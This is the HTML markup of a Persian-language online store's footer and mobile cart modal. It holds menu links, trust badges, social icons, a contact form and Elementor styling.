						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="فر توکار - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
